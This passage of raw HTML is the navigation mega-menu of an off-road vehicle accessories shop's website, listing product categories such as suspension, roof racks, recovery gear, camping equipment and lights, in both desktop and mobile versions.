										<span class="elementor-icon-list-text">water tanks</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-bdd3139 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="bdd3139" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-8502fda elementor-widget elementor-widget-heading" data-id="8502fda" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="/product-category/mechanical-parts-and-service-items">Mechanical parts <br>&amp; Service items</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-c387ec3 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c387ec3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">brake upgrades</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Filtration </span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">rebuild kits</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">traction aid</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">gear sets</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Mechanical parts</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-cda4cf7" data-id="cda4cf7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-74651f3 elementor-widget elementor-widget-heading" data-id="74651f3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="/product-category/roof-rack-systems">roof rack systems</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-e3c2bb1 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e3c2bb1" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Ironman 4x4 Roof Racks</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Ironman 4x4 Accessories </span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Front Runner Roof Racks</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Front Runner Accessories</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Acayx Roof Racks</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Acayx Accessories</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-d3e3821 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="d3e3821" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-534713a elementor-widget elementor-widget-heading" data-id="534713a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="/product-category/rear">rear</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-713b6b6 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="713b6b6" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">canopies</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">rear protection &amp; towing</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">slide-away - electric tonneau cover</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-9951e70 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="9951e70" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-14864ae elementor-widget elementor-widget-heading" data-id="14864ae" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="/product-category/alu-cab">alu - cab</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-a573274 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a573274" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">270º shadow awning</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">gen 3.1 </span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">slide-away - electric tonneau cover</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">roof conversions</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">EXPLORER canopies </span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">alu-cab accessories </span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-1bf37f6 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="1bf37f6" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-ad23668 elementor-widget elementor-widget-heading" data-id="ad23668" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="/product-category/recovery">recovery</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-74afc5a elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="74afc5a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">lifting jacks</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">monster winches</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">rated recovery points</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">recovery essentials</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">hitches</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">hidden winch plates</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">ropes &amp; shakles</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-99f59ef" data-id="99f59ef" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-21efc30 elementor-widget elementor-widget-heading" data-id="21efc30" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="/product-category/power-solutions">Power solutions</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-12874c3 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="12874c3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">battery trays</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">solar panels </span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">auto electrical essentials </span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">titan 500 portable 51ah power station </span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">unichip tuning</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-2924ac2 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="2924ac2" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-b8326be elementor-widget elementor-widget-heading" data-id="b8326be" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="/product-category/lights">lights</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-bcff931 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bcff931" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">camping lights</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">led driving lights</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">led light bars</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">work lights &amp; cube lights</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-fb4c0cd elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="fb4c0cd" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-e82a82a elementor-widget elementor-widget-heading" data-id="e82a82a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="/product-category/compressors-tyre-accessories">compressors &amp; tyre accessories </a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-a3a72c0 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a3a72c0" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">compressors </span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">tyre Accessories </span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-116753a elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="116753a" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-3ec4500 elementor-widget elementor-widget-heading" data-id="3ec4500" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="/product-category/recovery">INTERIOR</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-fae70c2 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="fae70c2" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">arm rests</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">scheelmann seats</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">dash mounts</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">load guards</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-f97bd8f elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="f97bd8f" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-c59abdd elementor-widget elementor-widget-heading" data-id="c59abdd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="/product-category/wheels">performance</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-d86be4b elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d86be4b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">exhaust systems</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">uni-chip</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">intercooler kits</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-aef3dc5" data-id="aef3dc5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-429edc7 elementor-widget elementor-widget-heading" data-id="429edc7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="/product-category/camping-gear">Camping Gear</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-eb435df elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="eb435df" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">rooftop tents</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">swags</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">delta wing 270º awnings</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">instant awnings &amp; accessories</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">camp furniture</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">kitchenware</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">showers &amp; toilets</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">camping lights</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">essentials</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">tools</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-c62ba07 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="c62ba07" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-2d0a9ec elementor-widget elementor-widget-heading" data-id="2d0a9ec" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="/product-category/merchandise-and-apparel">Merch, Books &amp; apparel </a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-19047e2 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="19047e2" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">apparel</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">merchandise</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-43140c3 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="43140c3" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-5d12a43 elementor-widget elementor-widget-heading" data-id="5d12a43" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://isightdemo.co.uk/product-category/fridges/">fridges</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-a1d41ec elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a1d41ec" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">portable fridge freezers</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">fridge accessories</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-95cc020 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="95cc020" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-aaa05bf elementor-widget elementor-widget-heading" data-id="aaa05bf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="/product-category/wheels">wheels</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-4a79b90 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4a79b90" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">wheels</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-9376e8a elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="9376e8a" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f7a1435 elementor-widget elementor-widget-heading" data-id="f7a1435" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Sale</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-f39b223 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f39b223" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">deals</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">gift certificates </span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18983"><a href="https://westcoastoffroad.co.uk/rally-raid-rental/" class="wpr-menu-item wpr-pointer-item menu-link"><span>Rally Raid Rental</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18987"><a href="https://westcoastoffroad.co.uk/vehicle-sales/" class="wpr-menu-item wpr-pointer-item menu-link"><span>Vehicle Sales</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-962"><a href="https://westcoastoffroad.co.uk/our-team/" class="wpr-menu-item wpr-pointer-item menu-link"><span>Our Team</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3405"><a href="https://westcoastoffroad.co.uk/showroom/" class="wpr-menu-item wpr-pointer-item menu-link"><span>Showroom</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3747"><a href="https://westcoastoffroad.co.uk/blog/" class="wpr-menu-item wpr-pointer-item menu-link"><span>Our Blog</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18654"><a href="https://westcoastoffroad.co.uk/our-adventures/" class="wpr-menu-item wpr-pointer-item menu-link"><span>Our Adventures</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-963"><a href="https://westcoastoffroad.co.uk/contact-us/" class="wpr-menu-item wpr-pointer-item menu-link"><span>Contact Us</span></a></li>
</ul></nav><nav class="wpr-mobile-nav-menu-container"><div class="wpr-mobile-toggle-wrap"><div class="wpr-mobile-toggle"><span class="wpr-mobile-toggle-line"></span><span class="wpr-mobile-toggle-line"></span><span class="wpr-mobile-toggle-line"></span></div></div><div class="wpr-mobile-mega-menu-wrap "><ul id="mobile-menu-2-001481c" class="wpr-mobile-nav-menu wpr-mobile-mega-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3880"><a href="https://westcoastoffroad.co.uk/" class="wpr-mobile-menu-item menu-link">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-961 menu-item-has-children wpr-mega-menu-true" data-id="961"><a href="https://westcoastoffroad.co.uk/shop/" class="wpr-mobile-menu-item menu-link">Shop<i class="wpr-mobile-sub-icon"></i></a><div class="wpr-mobile-sub-mega-menu">		<div data-elementor-type="wp-post" data-elementor-id="3315" class="elementor elementor-3315" data-elementor-post-type="wpr_mega_menu">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-087b701 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="087b701" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-503287e" data-id="503287e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e66b19b elementor-widget elementor-widget-heading" data-id="e66b19b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://westcoastoffroad.co.uk/product-category/suspension/">SUSPENSION</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-2f88875 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2f88875" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Suspension Kits</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">upper control arms</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-1199f6f elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="1199f6f" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-6929511 elementor-widget elementor-widget-heading" data-id="6929511" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="/product-category/protection">Protection</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-a8301c2 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a8301c2" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">winch bars</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">seat covers</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">side protection</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">snorkels & diff breathers</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">underbody protection</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-ab0a11e elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="ab0a11e" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-2ebb050 elementor-widget elementor-widget-heading" data-id="2ebb050" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="/product-category/storage">storage</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-2a7769d elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2a7769d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">drawer storage</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">long range fuel tanks</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">maxi-cases</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">storage bags</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">tool boxes</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">ute boxes</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">water tanks</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-bdd3139 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="bdd3139" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-8502fda elementor-widget elementor-widget-heading" data-id="8502fda" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="/product-category/mechanical-parts-and-service-items">Mechanical parts <br>&amp; Service items</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-c387ec3 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c387ec3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">brake upgrades</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Filtration </span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">rebuild kits</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">traction aid</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">gear sets</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Mechanical parts</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-cda4cf7" data-id="cda4cf7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-74651f3 elementor-widget elementor-widget-heading" data-id="74651f3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="/product-category/roof-rack-systems">roof rack systems</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-e3c2bb1 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e3c2bb1" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Ironman 4x4 Roof Racks</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Ironman 4x4 Accessories </span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Front Runner Roof Racks</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Front Runner Accessories</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Acayx Roof Racks</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Acayx Accessories</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-d3e3821 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="d3e3821" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-534713a elementor-widget elementor-widget-heading" data-id="534713a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="/product-category/rear">rear</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-713b6b6 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="713b6b6" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">canopies</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">rear protection &amp; towing</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">slide-away - electric tonneau cover</span>
									</li>
						</ul>
				</div>
				</div>
